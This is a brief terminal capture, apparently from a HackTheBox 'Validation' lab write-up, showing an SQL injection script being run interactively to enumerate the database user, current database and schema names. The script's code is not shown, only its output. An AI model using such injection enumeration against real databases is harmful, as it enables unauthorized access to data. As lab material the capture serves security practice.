 ┌──(hackthebox_env)─(gitblanc㉿jaakko)-[~/HackTheBox/validation]
└─$ python3 sqli_script.py
$> select user()
uhc@localhost
$> select database()
registration
$> select schema_name from information_schema.schemata
information_schema
performance_schema
mysql
registration
$>